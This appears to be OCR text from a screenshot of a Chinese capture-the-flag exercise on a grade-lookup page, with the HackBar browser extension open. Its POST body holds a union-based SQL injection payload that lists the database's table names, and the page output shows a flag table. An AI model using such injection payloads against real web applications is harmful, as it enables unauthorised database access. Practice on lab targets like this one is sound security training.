 不安全 114.67.246.176:10196/index.php
10
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a... S Starsnow _ 安全团队 Destiny - Destiny Cardinal »
成绩查询
1,2,3...
Submit
skctf的成绩单
Math English Chinese
2 3 fl4g,sc
Elements Console HackBar »
LOAD SPLIT EXECUTE TEST
URL
http://114.67.246.176:10196/index.php
Enable POST
enctype
application/x-www-form-urlenc...
Body
id=-1' union select
database(),2,3,group_concat(table_name) from
information_schema.tables where
table_schema='skctf'#
Console What's New
top Filter Default lev
DevTools failed to load SourceMap: Could not load
content for chrome-extension://ncennffkjdiamlpmcbajkm
aiiiddgioo/js/xl-content.js.map: HTTP error: status
code 404, net::ERR_UNKNOWN_URL_SCHEME